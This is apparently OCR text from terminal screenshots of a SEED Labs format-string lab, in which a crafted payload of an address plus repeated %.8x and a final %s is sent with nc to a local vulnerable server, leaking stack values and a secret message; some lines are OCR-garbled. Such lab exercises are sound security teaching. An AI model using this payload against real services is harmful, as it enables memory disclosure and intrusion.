 Terminal
0000003_00000001_b774e000_000000cc_44434241
@Nt�The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Got a connection from 127.0.0.1
Starting format
The input buffer's address:    0xbfc8b530
The secret message's address:  0x08048740
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 202 bytes.
Frame Pointer (inside myprintf):      0xbfc8b4b8
The target variable's value (before): 0x11223344
@�11223344_b7707000_b7707000_bfc8b4f8_b773cf10_b7708870_bfc8b4b8_bfc8b4e9_b767a9
a5_bfc8b4f8_080486a1_bfc8b530_00000000_00000003_00000000_b7707000_b7707000_bfc8b
b18_bfc8b530_b7707d60_08048879_00000008_efd7ef00_b7707000_b7707000_bfc8bb18_0804
863b_bfc8b530_000000ca_000005dc_b77075a0_b774c000_b75682cd_b774c53c_bfc8bbc4_000
00003_00000001_b774c000_000000ca_A secret message
The target variable's value (after):  0x11223344
Terminal
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1 9090
[05/26/22]seed@VM:~/.../prog3$ echo $(printf "\x40\x87\x04\x08")%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%
.8x_%.8x_%.8x_%.8x_%s > msg
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1 9090
Terminal
[05/26/22]seed@VM:~/.../prog3$ sudo sys
-w kernel.randomize_va_space=1
[sudo] password for seed:
kernel.randomize_va_space = 1
[05/26/22]seed@VM:~/.../prog3$